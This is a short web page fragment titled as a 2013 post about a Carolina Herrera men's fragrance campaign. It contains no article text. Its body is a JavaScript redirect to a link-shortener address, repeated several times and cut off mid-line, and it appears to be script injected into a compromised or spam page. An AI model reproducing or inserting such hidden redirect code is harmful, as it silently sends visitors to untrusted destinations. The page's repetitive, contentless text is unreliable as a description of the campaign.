
CH Carolina Herrera Fragrance for Men Fall Winter
2013 Campaign
August 4, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...